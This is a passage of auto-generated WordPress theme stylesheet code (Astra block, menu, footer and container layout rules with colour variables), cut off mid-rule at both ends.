6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}:root {--wp--custom--ast-default-block-top-padding: ;--wp--custom--ast-default-block-right-padding: ;--wp--custom--ast-default-block-bottom-padding: ;--wp--custom--ast-default-block-left-padding: ;--wp--custom--ast-container-width: 1200px;--wp--custom--ast-content-width-size: 910px;--wp--custom--ast-wide-width-size: 1200px;}.ast-narrow-container {--wp--custom--ast-content-width-size: 750px;--wp--custom--ast-wide-width-size: 750px;}@media(max-width: 921px) {:root {--wp--custom--ast-default-block-top-padding: ;--wp--custom--ast-default-block-right-padding: ;--wp--custom--ast-default-block-bottom-padding: ;--wp--custom--ast-default-block-left-padding: ;}}@media(max-width: 544px) {:root {--wp--custom--ast-default-block-top-padding: ;--wp--custom--ast-default-block-right-padding: ;--wp--custom--ast-default-block-bottom-padding: ;--wp--custom--ast-default-block-left-padding: ;}}.entry-content > .wp-block-group,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns {padding-top: var(--wp--custom--ast-default-block-top-padding);padding-right: var(--wp--custom--ast-default-block-right-padding);padding-bottom: var(--wp--custom--ast-default-block-bottom-padding);padding-left: var(--wp--custom--ast-default-block-left-padding);}.ast-plain-container.ast-no-sidebar .entry-content .alignfull,.ast-page-builder-template .ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-dots) {height: 0;}[data-ast-blocks-layout] .wp-block-separator {margin: 20px auto;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {max-width: 100px;}[data-ast-blocks-layout] .wp-block-separator.has-background {padding: 0;}.entry-content[data-ast-blocks-layout] > * {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[data-ast-blocks-layout] > .alignwide,.entry-content[data-ast-blocks-layout] .wp-block-cover__inner-container,.entry-content[data-ast-blocks-layout] > p {max-width: var(--wp--custom--ast-wide-width-size);}.entry-content[data-ast-blocks-layout] .alignfull {max-width: none;}.entry-content .wp-block-columns {margin-bottom: 0;}blockquote {margin: 1.5em;border-color: rgba(0,0,0,0.05);}.wp-block-quote:not(.has-text-align-right):not(.has-text-align-center) {border-left: 5px solid rgba(0,0,0,0.05);}.has-text-align-right > blockquote,blockquote.has-text-align-right {border-right: 5px solid rgba(0,0,0,0.05);}.has-text-align-left > blockquote,blockquote.has-text-align-left {border-left: 5px solid rgba(0,0,0,0.05);}.wp-block-site-tagline,.wp-block-latest-posts .read-more {margin-top: 15px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout input:focus {border-color: transparent;}.wp-block-loginout input:focus {outline: thin dotted;}.entry-content .wp-block-media-text .wp-block-media-text__content {padding: 0 0 0 8%;}.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 0 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}.entry-content .wp-block-cover:not([class*="background-color"]):not(.has-text-color.has-link-color) .wp-block-cover__inner-container,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-text {color: var(--ast-global-color-primary,var(--ast-global-color-5));}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-latest-posts > li > *:first-child,.wp-block-latest-posts:not(.is-grid) > li:first-child {margin-top: 0;}.entry-content > .wp-block-buttons,.entry-content > .wp-block-uagb-buttons {margin-bottom: 1.5em;}.wp-block-latest-posts > li > a {font-size: 28px;}.wp-block-latest-posts > li > *,.wp-block-latest-posts:not(.is-grid) > li {margin-top: 15px;margin-bottom: 15px;}.wp-block-latest-posts .wp-block-latest-posts__post-date,.wp-block-latest-posts .wp-block-latest-posts__post-author {font-size: 15px;}@media (max-width:544px){.wp-block-columns .wp-block-column:not(:last-child){margin-bottom:20px;}.wp-block-latest-posts{margin:0;}}@media( max-width: 600px ) {.entry-content .wp-block-media-text .wp-block-media-text__content,.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}}.ast-narrow-container .site-content .wp-block-uagb-image--align-full .wp-block-uagb-image__figure {max-width: 100%;margin-left: auto;margin-right: auto;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#e30002;--ast-global-color-1:#bc0407;--ast-global-color-2:#000000;--ast-global-color-3:#222222;--ast-global-color-4:#333333;--ast-global-color-5:#cccccc;--ast-global-color-6:rgba(221,221,221,0.87);--ast-global-color-7:#f9f9f9;--ast-global-color-8:#ffffff;}:root {--ast-border-color : #dddddd;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:600;}.ast-builder-menu-1 .menu-item > .menu-link{font-size:17px;font-size:0.944444444444rem;color:var(--ast-global-color-2);}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-2);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:var(--ast-global-color-0);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-builder-menu-2{font-family:inherit;font-weight:inherit;}.ast-builder-menu-2 .menu-item > .menu-link{font-size:15px;font-size:0.833333333333rem;color:var(--ast-global-color-8);}.ast-builder-menu-2 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-8);}.ast-builder-menu-2 .menu-item:hover > .menu-link,.ast-builder-menu-2 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-6);}.ast-builder-menu-2 .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-6);}.ast-builder-menu-2 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-2 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-2 .current-menu-ancestor > .menu-link{color:var(--ast-global-color-6);}.ast-builder-menu-2 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-6);}.ast-builder-menu-2 .sub-menu,.ast-builder-menu-2 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-2 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-2 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-2 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-2 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-2 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-2 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-2 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-2 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-2 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-2 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-2 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-2 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-2 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-2 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-2{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-2{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-2{display:flex;}}.ast-desktop .ast-menu-hover-style-underline > .menu-item > .menu-link:before,.ast-desktop .ast-menu-hover-style-overline > .menu-item > .menu-link:before {content: "";position: absolute;width: 100%;right: 50%;height: 1px;background-color: transparent;transform: scale(0,0) translate(-50%,0);transition: transform .3s ease-in-out,color .0s ease-in-out;}.ast-desktop .ast-menu-hover-style-underline > .menu-item:hover > .menu-link:before,.ast-desktop .ast-menu-hover-style-overline > .menu-item:hover > .menu-link:before {width: calc(100% - 1.2em);background-color: currentColor;transform: scale(1,1) translate(50%,0);}.ast-desktop .ast-menu-hover-style-underline > .menu-item > .menu-link:before {bottom: 0;}.ast-desktop .ast-menu-hover-style-overline > .menu-item > .menu-link:before {top: 0;}.ast-desktop .ast-menu-hover-style-zoom > .menu-item > .menu-link:hover {transition: all .3s ease;transform: scale(1.2);}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:var(--ast-global-color-2);background-image:none;min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var(--ast-global-color-subtle-background,--ast-global-color-6);}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-2-rheavy .ast-builder-grid-row{grid-template-columns:1fr 2fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-builder-html-element img.alignnone{display:inline-block;}.ast-builder-html-element p:first-child{margin-top:0;}.ast-builder-html-element p:last-child{margin-bottom:0;}.ast-header-break-point .main-header-bar .ast-builder-html-element{line-height:1.85714285714286;}.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{color:var(--ast-global-color-2);font-size:16px;font-size:0.888888888889rem;}.footer-widget-area[data-section="section-fb-html-1"]{font-size:16px;font-size:0.888888888889rem;}.footer-widget-area[data-section="section-fb-html-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-1"]{display:block;}}.footer-widget-area[data-section="section-fb-html-2"] .ast-builder-html-element{font-size:15px;font-size:0.833333333333rem;}.footer-widget-area[data-section="section-fb-html-2"] a{color:var(--ast-global-color-6);}.footer-widget-area[data-section="section-fb-html-2"] a:hover{color:var(--ast-global-color-5);}.footer-widget-area[data-section="section-fb-html-2"]{font-size:15px;font-size:0.833333333333rem;}.footer-widget-area[data-section="section-fb-html-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-2"]{display:block;}}.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:center;}}.footer-widget-area[data-section="section-fb-html-2"] .ast-builder-html-element{text-align:right;}@media (max-width:921px){.footer-widget-area[data-section="section-fb-html-2"] .ast-builder-html-element{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="section-fb-html-2"] .ast-builder-html-element{text-align:center;}}.ast-footer-copyright{text-align:left;}.ast-footer-copyright.site-footer-focus-item {color:var(--ast-global-color-8);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.site-footer-focus-item {font-size:15px;font-size:0.833333333333rem;}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.ast-social-stack-desktop .ast-builder-social-element,.ast-social-stack-tablet .ast-builder-social-element,.ast-social-stack-mobile .ast-builder-social-element {margin-top: 6px;margin-bottom: 6px;}.social-show-label-true .ast-builder-social-element {width: auto;padding: 0 0.4em;}[data-section^="section-fb-social-icons-"] .footer-social-inner-wrap {text-align: center;}.ast-footer-social-wrap {width: 100%;}.ast-footer-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-footer-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-header-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-header-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-builder-social-element {line-height: 1;color: var(--ast-global-color-2);background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element .social-item-label {padding-left: 6px;}.ast-footer-social-1-wrap .ast-builder-social-element svg{width:22px;height:22px;}.ast-footer-social-1-wrap .ast-social-color-type-custom svg{fill:var(--ast-global-color-2);}.ast-footer-social-1-wrap .ast-social-color-type-custom .ast-builder-social-element:hover{color:var(--ast-global-color-0);}.ast-footer-social-1-wrap .ast-social-color-type-custom .ast-builder-social-element:hover svg{fill:var(--ast-global-color-0);}.ast-footer-social-1-wrap .ast-social-color-type-custom .social-item-label{color:var(--ast-global-color-2);}.ast-footer-social-1-wrap .ast-builder-social-element:hover .social-item-label{color:var(--ast-global-color-0);}[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:left;}@media (max-width:921px){[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}}@media (max-width:544px){[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}}.ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:var(--ast-global-color-7);background-image:none;border-style:solid;border-width:0px;border-top-width:2px;border-top-color:var(--ast-global-color-0);}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:flex-start;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-3-equal .ast-builder-grid-row{grid-template-columns:repeat( 3,1fr );}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-equal .ast-builder-grid-row{grid-template-columns:repeat( 3,1fr );}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"].footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"].footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"].footer-widget-area-inner{text-align:center;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-footer-row-inline .footer-widget-area.widget-area.site-footer-focus-item{width:100%;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-desktop .ast-mega-menu-enabled .ast-builder-menu-1 div:not( .astra-full-megamenu-wrapper) .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu,.ast-desktop .ast-builder-menu-1 .astra-full-megamenu-wrapper,.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu{box-shadow:0px 4px 10px -2px rgba(0,0,0,0.1);}.ast-desktop .ast-mega-menu-enabled .ast-builder-menu-2 div:not( .astra-full-megamenu-wrapper) .sub-menu,.ast-builder-menu-2 .inline-on-mobile .sub-menu,.ast-desktop .ast-builder-menu-2 .astra-full-megamenu-wrapper,.ast-desktop .ast-builder-menu-2 .menu-item .sub-menu{box-shadow:0px 4px 10px -2px rgba(0,0,0,0.1);}.ast-desktop .ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:35%;}@media (max-width:921px){#ast-mobile-popup-wrapper .ast-mobile-popup-drawer .ast-mobile-popup-inner{width:90%;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:90%;}}@media (max-width:544px){#ast-mobile-popup-wrapper .ast-mobile-popup-drawer .ast-mobile-popup-inner{width:90%;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:90%;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item,#astra-footer-menu .menu-item,.main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link,#astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0,-2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:var(--ast-global-color-8);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-inner{background-color:var(--ast-global-color-8);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-inner{background-color:var(--ast-global-color-8);background-image:none;}}.ast-separate-container .ast-article-single:not(.ast-related-post),.woocommerce.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .ast-archive-description,.ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li,.ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-8);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post),.woocommerce.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-8);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post),.woocommerce.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-8);background-image:none;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-8);background-image:none;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-8);background-image:none;}}@media 